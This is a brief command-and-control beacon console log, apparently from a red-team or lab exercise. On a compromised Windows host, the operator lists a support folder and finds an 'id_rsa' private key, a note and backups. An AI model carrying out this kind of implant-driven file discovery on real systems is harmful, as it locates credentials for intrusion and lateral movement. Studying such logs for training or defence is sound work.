 [07/05 20:54:50] beacon> dir "C:\IT\Third-Line Support"
[07/05 20:54:50] [+] Running dir (T1083)
[07/05 20:54:50] [*] Running dir (T1083)
[07/05 20:54:50] [+] host called home, sent: 5920 bytes
[07/05 20:54:50] [+] received output:
Contents of C:\IT\Third-Line Support\*:
01/30/2025 08:11 <dir> .
01/29/2025 01:10 <dir> ..
01/30/2025 08:11 <dir> Backups
01/30/2025 08:10 2602 id_rsa
01/30/2025 08:07 186 Note.txt.txt
2788 Total File Size for 2 File(s)
3 Dir(s)